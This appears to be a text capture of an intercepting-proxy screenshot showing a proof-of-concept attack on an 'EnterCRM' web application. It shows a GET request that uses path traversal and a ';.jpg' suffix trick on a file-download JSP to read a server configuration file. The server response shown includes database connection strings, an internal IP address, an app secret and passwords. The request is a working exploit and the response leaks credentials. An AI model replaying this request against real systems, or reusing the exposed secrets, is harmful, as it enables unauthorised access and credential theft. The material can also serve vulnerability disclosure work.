 Request
Pretty Raw Hex
\n
1 GET /entsoft/module/i0004_openFileByStream.jsp;.jpg?filepath=
/../EnterCRM/bin/xy.properties&filename=conan HTTP/1.1
2 Host:
3 Accept-Encoding:gzip,deflate,br
4 Accept:*/*
5 Accept-Language:en-US;q=0.9,en;q=0.8
6 User-Agent:Mozilla/5.0(WindowsNT 10.0:
Win64:x64)AppleWebKit/537.36(KHTML, likeGecko)
Chrome/116.0.5845.111 Safari/537.36
7 Connection:close
8 Cache-Control:max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Disposition: attachment;filename="conan"
4 Content-Type: application/x-download
5 Date: Sat, 15 Jun 2024 10:16:43 GMT
6 Connection: close
7
8 //This property file is for the user who want to use the oracle
jdbc link
9 drivers=com.sybase.jdbc2.jdbc.SybDataSource
10
11 //identify the path of the log file
12 //please replace "\" with "\\" in your path
13 //for example:
14 //Managerlogfile=e:\\tv\\ConnectionManager.log
15 //Poollogfile=e:\\tv\\ConnectionPool.log
16
17 dbname=ASA
18 jbosspath=D:/
19 entsoftpath=D:/
20 enterdocpath=/enterdoc
21 sysonline=N
22 appid=123
23 apppwd=456
24 base_url=https://ent.intsig.net/corp/support/
25 app_secret=577434DD2273497BN08BR77R
26 enter.url=jdbc:sybase:Tds:192.168.1.26:2638?ServiceName=entsys
27 enter.user=ECB
28 enter.password=6GWR73UY.JE9QJ3KU.PN44QEHT